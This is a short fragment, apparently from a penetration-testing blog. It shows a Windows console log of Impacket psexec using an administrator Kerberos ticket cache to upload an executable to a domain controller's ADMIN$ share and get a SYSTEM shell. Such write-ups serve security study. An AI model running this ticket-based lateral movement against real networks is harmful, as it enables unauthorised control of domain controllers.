 C:\Users\d4m1ts\Desktop>set KRB5CCNAME=administrator.ccache
C:\Users\d4m1ts\Desktop>psexec.exe -k org.gm7/administrator@PDC.org.gm7 -no-pass
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
[*] Requesting shares on PDC.org.gm7.....
[*] Found writable share ADMIN$
[*] Uploading file RvvPEMyY.exe
[*] Opening SVCManager on PDC.org.gm7.....
[*] Creating service xxii on PDC.org.gm7.....
[*] Starting service xxii.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.107]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32> net group
Group Accounts for \\
-------------------------------------------------------------------------------
*Cloneable Domain Controllers
*DnsUpdateProxy
*Domain Admins
*Domain Computers
initsec blog.gm7.org